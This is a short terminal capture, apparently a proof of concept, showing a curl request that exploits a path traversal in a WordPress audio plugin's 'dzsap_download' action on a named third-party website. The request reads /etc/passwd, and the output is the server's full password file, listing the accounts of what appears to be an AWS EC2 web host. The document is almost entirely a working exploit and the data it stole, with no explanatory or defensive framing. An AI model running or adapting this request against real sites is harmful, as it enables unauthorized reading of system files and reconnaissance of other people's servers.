 anggoro@wefo:~/security$ curl "http://sat1regional.de/wp/MYzoomsounds/?action=dzsap_download&link=../../../../../../../../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
libstoragemgmt:x:999:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rngd:x:998:996:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
ec2-instance-connect:x:997:995::/home/ec2-instance-connect:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:996:994::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
ec2-user:x:1000:1000:EC2 Default User:/home/ec2-user:/bin/bash
webapp:x:995:993::/home/webapp:/bin/sh
nginx:x:994:992:Nginx web server:/var/lib/nginx:/sbin/nologin
cwagent:x:993:991:Cloudwatch Agent:/home/cwagent:/sbin/nologin
xray:x:992:990::/home/xray:/bin/false
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
healthd:x:1001:1001::/home/healthd:/sbin/nologin